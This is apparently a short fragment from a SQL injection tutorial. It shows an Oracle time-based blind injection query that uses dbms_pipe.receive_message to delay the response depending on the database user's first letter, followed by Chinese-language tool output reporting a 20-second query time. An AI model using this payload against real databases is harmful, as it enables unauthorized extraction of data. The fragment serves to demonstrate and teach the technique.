 1 select * FROM CLASSINFO where CLASSID=88 and 1=(select decode(substr(user,1,1),'S',dbms_pipe.
receive_message('RDS',10),0) from dual) --
信息 结果 1
CLASSID CLASSNAME
88 Tony
select * FROM CLASSINFO where CLASSID=88 and 1=(select decode(substr(user,1,1),'S',dbms_p 只读 查询时间: 20.009s